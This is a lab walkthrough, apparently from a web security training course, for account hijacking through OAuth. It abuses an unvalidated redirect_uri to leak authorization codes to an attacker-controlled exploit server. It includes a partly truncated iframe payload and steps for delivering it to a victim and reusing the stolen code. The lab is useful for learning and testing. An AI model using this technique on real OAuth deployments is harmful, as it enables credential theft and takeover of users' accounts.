 1. While proxying traffic through Burp, click "My account" and complete the OAuth login process. Afterwards,
you will be redirected back to the blog website.
2. Log out and then log back in again. Observe that you are logged in instantly this time. As you still had an
active session with the OAuth service, you didn't need to enter your credentials again to authenticate
yourself.
3. In Burp, study the OAuth flow in the proxy history and identify the most recent authorization request. This
should start with GET /auth?client_id=[...]. Notice that when this request is sent, you are
immediately redirected to the redirect_uri along with the authorization code in the query string. Send
this authorization request to Burp Repeater.
4. In Burp Repeater, observe that you can submit any arbitrary value as the redirect_uri without
encountering an error. Notice that your input is used to generate the redirect in the response.
5. Change the redirect_uri to point to the exploit server, then send the request and follow the redirect.
Go to the exploit server's access log and observe that there is a log entry containing an authorization code.
This confirms that you can leak authorization codes to an external domain.
6. Go back to the exploit server and create the following iframe at /exploit:
exploit-server.net&response_type=code&scope=openid%20profile%20email"></iframe>
7. Store the exploit and click "View exploit". Check that your iframe loads and then check the exploit
server's access log. If everything is working correctly, you should see another request with a leaked code.
8. Deliver the exploit to the victim, then go back to the access log and copy the victim's code from the
resulting request.
9. Log out of the blog website and then use the stolen code to navigate to:
https://YOUR-LAB-ID.web-security-academy.net/oauth-callback?code=STOLEN-CODE